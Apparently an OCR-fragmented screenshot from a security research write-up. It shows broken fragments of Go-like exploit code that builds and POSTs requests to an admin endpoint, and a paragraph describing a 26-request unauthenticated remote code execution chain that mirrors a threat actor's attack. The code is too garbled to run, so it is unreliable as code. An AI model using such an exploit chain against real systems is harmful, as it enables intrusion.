
    return
state
.
Update
(
body
params 
:=
 protocol
.
CreateRequestParamsEncoded
(
state
.
AsP
resp
,
 body
,
 ok 
:=
 protocol
.
HTTPSendAndRecvWithHeaders
(
"
if
 !
ok 
    output
.
PrintError
(
"
Could not POST to the admin data
    return
Just Run the Exploit
In the end we now have an embedded PostgreSQL server, a new
shiny set of ASP.NET session state helper functions, an
undocumented path bypass for creating a share, a dream, and an
exploit that takes a sum total of 26 HTTP requests. The culmination
of this is a full unauthenticated remote code execution exploit that
mirrors the attack path of the threat actor:
poptart@grimm
 $